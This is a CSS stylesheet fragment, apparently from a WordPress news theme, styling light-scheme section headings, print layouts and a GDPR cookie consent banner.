   .bs-light-scheme .section-heading.sh-t6>a:last-child:first-child>.h-text {
    color:#fff!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:before {
    background-color:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:after {
    background-color:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s5 {
    border:1px solid rgba(255,255,255,.1)
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child,
   .bs-light-scheme .section-heading.sh-t3.sh-s8>.main-link>.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text {
    border-color:rgba(255,255,255,.15)!important
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s8:after {
    opacity:.15;
    background:#fff
   }
   .bs-light-scheme .section-heading.sh-t4.sh-s1:after,
   .bs-light-scheme .section-heading.sh-t4.sh-s3:after,
   .bs-light-scheme .section-heading.sh-t6.sh-s6:before,
   .bs-light-scheme .section-heading.sh-t6.sh-s7:before {
    background:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements,
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .h-text,
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link .h-text,
   .bs-light-scheme .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
    border-color:rgba(255,255,255,.15)
   }
   .bs-light-scheme .section-heading.sh-t5:before {
    background:rgba(255,255,255,.1)
   }
   .bs-light-scheme .section-heading.sh-t6.sh-s9:before {
    background:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.sh-t6.sh-s13.section-heading.sh-t6.sh-s13 .h-text {
    color:#000!important
   }
   .bs-light-scheme .section-heading.sh-t7.sh-s1 .h-text {
    color:#fff!important
   }
   .bs-light-scheme .section-heading.sh-t7:before {
    background:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .listing-item-user .user-display-name {
    color:#fff
   }
   .bs-light-scheme.bs-about .about-icons-list .about-icon-item a {
    color:#fff;
    -webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.18);
    -moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.18);
    box-shadow:inset 0 0 0 1px rgba(255,255,255,.18)
   }
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item {
    border-bottom-color:rgba(226,226,226,.15)
   }
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count {
    background:rgba(255,255,255,.08)
   }
   .bs-light-scheme.bs-subscribe-newsletter .powered-by {
    color:#fff
   }
   @media print {
    body {
     background:#fff none!important;
     color:#000
    }
    .back-top,
    .bs-irp,
    .bs-pinning-wrapper,
    .comment-list .comment-footer,
    .comment-respond,
    .footer-instagram,
    .main-menu-wrapper,
    .more-stories,
    .next-prev-post,
    .post-related,
    .post-tp-4-header .move-to-content,
    .post-tp-6-header.wfi,
    .post-tp-8-header,
    .sidebar-column.sidebar-column-primary,
    .sidebar-column.sidebar-column-secoundary,
    .single-container>.post-author .author-links ul,
    .single-post-share,
    .single-post-share .share-handler-wrap,
    .site-footer .footer-social-icons,
    .site-footer .footer-widgets,
    .wrapper-sticky,
    body.single .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end,
    body.single .bf-breadcrumb .bf-breadcrumb-item:last-child {
     display:none!important
    }
    .single-post-share .post-share-btn.post-share-btn-comments,
    .single-post-share .post-share-btn.post-share-btn-views {
     float:none
    }
    a[href]:after {
     content:none!important
    }
    .term-badges a {
     max-width:inherit
    }
    .bs-sks {
     display:none
    }
    body.active-top-line {
     border-top:none
    }
    .comment-list .comment-meta .comment-published {
     float:none;
     margin:0 15px
    }
    .wrapper-sticky {
     display:block;
     height:auto;
     width:auto;
     position:relative;
     float:none;
     left:auto;
     right:auto;
     top:auto;
     bottom:auto
    }
    .post-template-6.wfi .post-header-inner,
    .post-template-7.wfi .post-header-inner,
    .post-tp-11-header.wfi .post-header-inner,
    .post-tp-2-header.wfi .post-header-inner,
    .post-tp-3-header.wfi .post-header-inner,
    .post-tp-4-header.wfi .post-header-inner,
    .post-tp-5-header.wfi .post-header-inner,
    .post-tp-7-header.wfi .post-header-inner {
     height:auto;
     padding:0
    }
    .post-template-6.wfi .post-header-inner,
    .post-tp-11-header.wfi .post-header-title,
    .post-tp-2-header.wfi .post-header-title,
    .post-tp-3-header.wfi .post-header-title,
    .post-tp-4-header .term-badges.floated,
    .post-tp-4-header.wfi .post-header-title,
    .post-tp-5-header .term-badges.floated,
    .post-tp-5-header.wfi .post-header-title,
    .post-tp-7-header.wfi .post-header-title {
     position:relative!important;
     top:inherit!important;
     left:inherit!important;
     right:inherit!important;
     bottom:inherit!important;
     margin-top:20px!important;
     opacity:1!important;
     transform:none!important
    }
    .post-template-6.wfi .post-header-inner,
    .post-template-7.wfi .post-header-inner,
    .post-tp-4-header .term-badges.floated {
     margin-bottom:15px
    }
    .post-tp-7-header.wfi .post-header-title {
     padding:0
    }
   }
   .bs-wrap-gdpr-law {
    display:block;
    color:#212121;
    font-size:14px
   }
   .bs-gdpr-law {
    padding:8px 15px;
    color:inherit;
    font-size:inherit;
    display:block;
    text-align:center;
    transition:all .3s;
    -webkit-transition:all .3s;
    background:#f5f5f5
   }
   .bs-gdpr-law p {
    font-size:inherit;
    color:inherit;
    margin:0;
    display:inline-block
   }
   .bs-gdpr-law .bs-gdpr-accept,
   .bs-gdpr-law .bs-gdpr-more {
    display:inline-block;
    padding:0;
    line-height:1;
    font-size:inherit;
    color:inherit;
    margin-left:10px;
    transition:opacity .3s;
    -webkit-transition:opacity .3s
   }
   .bs-gdpr-law .bs-gdpr-accept {
    background:#212121;
    color:#fff;
    padding:6px 15px
   }
   .bs-gdpr-law .bs-gdpr-accept:hover,
   .bs-gdpr-law .bs-gdpr-more:hover {
    opacity:.8
   }
   .bs-gdpr-law,
   .bs-wrap-gdpr-law .bs-gdpr-show {
    position:fixed;
    z-index:19999;
    left:0;
    bottom:0;
    right:0;
    width:100%
   }
   .bs-wrap-gdpr-law .bs-gdpr-show {
    display:inline-block;
    width:auto;
    right:100px;
    left:auto;
    padding:6px 15px;
    font-size:inherit;
    color:inherit;
    background:#f5f5f5;
    line-height:1;
    transition:all .3s;
    -webkit-transition:all .3s;
    transition-delay:.2s;
    -webkit-transition-delay:.2s
   }
   .bs-wrap-gdpr-law-close {
    z-index:0
   }
   .bs-wrap-gdpr-law .bs-gdpr-show,
   .bs-wrap-gdpr-law-close .bs-gdpr-law {
    transform:translateY(100%);
    -webkit-transform:translateY(100%)
   }
   .bs-wrap-gdpr-law-close .bs-gdpr-show {
    transform:translateY(0);
    -webkit-transform:translateY(0)
   }
   @media screen and (max-width:768px) {
    .bs-wrap-gdpr-law .bs-gdpr-show {
     display:none!important
    }
   }
   .sidebar-column-primary {
    z-index:1000
   }
   